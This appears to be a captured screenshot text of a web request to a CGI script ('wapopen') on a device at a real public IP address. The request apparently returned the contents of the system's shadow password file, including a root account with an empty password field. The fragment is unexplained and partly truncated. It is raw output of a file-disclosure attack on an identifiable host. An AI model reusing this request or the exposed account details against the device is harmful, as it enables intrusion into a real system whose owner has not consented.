 70.176.24.71:81/cgi-bin/wapopen?B
70.176.24.71:81/cgi-bin/wa
Search
root::12963:0:99999:7::: bin:*:12963:0:99999:7::: daemon:*:12963:0:99999:7::: adm:*:12963:0:99999:7:::
lp:*:12963:0:99999:7::: sync:*:12963:0:99999:7::: shutdown:*:12963:0:99999:7::: halt:*:12963:0:99999:7:::
uucp:*:12963:0:99999:7::: operator:*:12963:0:99999:7::: nobody:*:12963:0:99999:7:::